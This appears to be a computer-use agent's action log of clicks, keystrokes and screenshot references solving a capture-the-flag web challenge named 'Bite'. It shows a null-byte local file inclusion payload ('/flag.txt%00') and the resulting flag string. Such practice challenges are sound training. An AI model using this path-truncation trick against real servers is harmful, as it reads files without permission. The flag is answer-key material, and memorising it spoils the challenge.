
type("/flag.txt")
key("Return")

left_click_drag(266, 211, 282, 213)

left_click(268, 210)
left_click_drag(265, 210, 289, 211)

left_click(270, 213)
left_click_drag(265, 210, 283, 213)

Check the Embedding Null Code article against Bite's details and highlight the PATH%00 terminator
left_click(374, 15)

left_click(133, 26)

left_click(397, 25)
scroll(276, 292, "down", 3)

scroll(227, 353, "down", 2)
scroll(227, 352, "down", 5)
scroll(229, 352, "up", 10)

left_click_drag(101, 421, 123, 421)

Request /flag.txt%00 to reveal lfi_just_needed_a_null_byte, then close the Bite site
left_click(251, 18)

left_click(371, 54)
left_click(376, 54)
type("%00")

key("Return")

double_click(195, 202)

left_click(264, 193)

left_click(311, 26)
